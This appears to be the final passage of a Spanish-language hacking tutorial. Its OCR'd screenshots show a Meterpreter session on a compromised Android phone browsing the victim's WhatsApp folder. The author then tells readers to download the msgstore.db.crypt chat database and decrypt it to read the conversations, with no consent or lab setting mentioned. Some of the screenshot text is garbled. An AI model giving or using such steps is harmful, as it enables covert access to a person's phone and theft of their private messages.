| GoStore                   |                            |                        |                                     |                                  |
| GoTheme                   |                            |                        |                                     |                                  |
| ZeptoLab                  |                            |                        |                                     |                                  |
| QrDroid                   |                            |                        |                                     |                                  |
| burstlyImageCache         |                            |                        |                                     |                                  |
| clockworkmod              |                            |                        |                                     |                                  |
| _ExternalSD               |                            |                        |                                     |                                  |
| screenshotultimate        |                            |                        |                                     |                                  |
| Pictures                  |                            |                        |                                     |                                  |
| CapturedImages            |                            |                        |                                     |                                  |
| ScreenCapture             |                            |                        |                                     |                                  |
| cd                        |                            |                        |                                     |                                  |

Oh! hemos encontrado el directorio de WhatsApp.....Salgamos y movamos con meterpreter hacia este directorio para descargarnos algo....

| 🕌 Menú de aplicacio                                                                                                    | nes 🖥                                                       | [Sin títu                                     | ılo 1 - LibreOffice 🚆 root@icebreal                                                                                                    | er-Aspire                                                | 🥡 icebreaker - G | Gestor de a     |       | 2 | 21:46 👔 💲 🕯 | 🕷 ad 💥 兪 🕷 | 🧽 Icebreak | er 📝 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|------------------|-----------------|-------|---|-------------|------------|------------|------|
| <u>-</u>                                                                                                    |                                                             |                                               | r                                                                                                    | oot@icebreak                                             | er-Aspire-5755G  | G: /home/icebre | eaker |   |             |            | <b>^</b> . | ۰×   |
| <u>A</u> rchivo <u>E</u> ditar <u>V</u> er                                                                                                    | Buscar ]                                                    | erminal                                       | Ay <u>u</u> da                                                                                                    |                                                          |                  |                 |       |   |             |            |            |      |
| <pre>meterpreter &gt; pw<br/>/data/data/com.m<br/>meterpreter &gt; cd<br/>meterpreter &gt; cd<br/>meterpreter &gt; cd<br/>meterpreter &gt; cd<br/>meterpreter &gt; cd</pre> | d<br>etaspl<br><br><br><br>d                                | oit.st                                        | age/files                                                                                                    |                                                          |                  |                 |       |   |             |            |            |      |
| /<br>meterpreter > cd<br>meterpreter > cd<br>[-] stdapl_fs_ch<br>meterpreter > cd<br>[-] Unknown comm<br>meterpreter > ls<br>Listing: /mrt/sd                               | sdcard<br>WhatA<br>dir: 0<br>Whats<br>r<br>and: d<br>card/W | d<br>pp<br>perati<br>App<br>ir.<br>hatsAp     | on failed: 1<br>P<br>=                                                                                                    |                                                          |                  |                 |       | k |             |            |            |      |
| Mode                                                                                                    | Size                                                        | <br>Туре                                      | -<br>Last modified                                                                                                    | Name                                                     |                  |                 |       |   |             |            |            |      |
| 40667/rw-rw-rwx<br>40667/rw-rw-rwx<br>40666/rw-rw-rw-<br>40666/rw-rw-rw-<br>40666/rw-rw-rw-<br>40666/rw-rw-rw-                                                              | 0<br>0<br>0<br>0<br>0<br>0                                  | dir<br>dir<br>dir<br>dir<br>dir<br>dir<br>dir | 2013-08-24 04:00:00 +0200<br>2013-08-21 15:15:48 +0200<br>2013-08-25 04:00:00 +0200<br>2013-08-25 04:00:00 +0200<br>2013-08-17 16:41:42 +0200<br>2013-08-25 00:40:52 +0200 | <br>.trash<br>Backups<br>Databases<br>Media<br>Profile P | ictures          |                 |       |   |             |            |            |      |
| <u>meterpreter</u> > do<br>Usage: download                                                                                                    | wnload<br>[optio                                            | ns] sr                                        | c1 src2 src3 destinatio                                                                                                    | n                                                        |                  |                 |       |   |             |            |            |      |
| Downloads remote                                                                                                    | files                                                       | and d                                         | irectories to the local mac                                                                                                    | hine.                                                    |                  |                 |       |   |             |            |            |      |
| OPTIONS:                                                                                                    |                                                             |                                               |                                                                                                    |                                                          |                  |                 |       |   |             |            |            |      |
| -h He<br>-r Do                                                                                                    | lp ban<br>wnload                                            | ner.<br>recur                                 | sively.                                                                                                    |                                                          |                  |                 |       |   |             |            |            |      |

Bueno bueno, les explico lo que uso en la imagén para moverme....son estos 2 comandos...

**pwd** = Es para ver en que directorio empezamos inicialmente....

**cd** = para avanzar o retroceder [Parar retroceder sería así :" cd .. "]

entramos en alguna carpeta como podria ser Databases, y descargamos el archivo de

la database llamado : "**msgstore.db.crypt**", bueno ese archivo tiene las conversaciones de whatsapp también podrían descargar imágenes...etc de todo, después de descargarlo usen algo como un whatsapp decripter y desencripten las conversaciones para leerlas...ya are un paper de como se hacen ..... Saludos y que les allá servido de algo.

Gracias a Pentest And Support, especialmente gracias a David Urióstegui.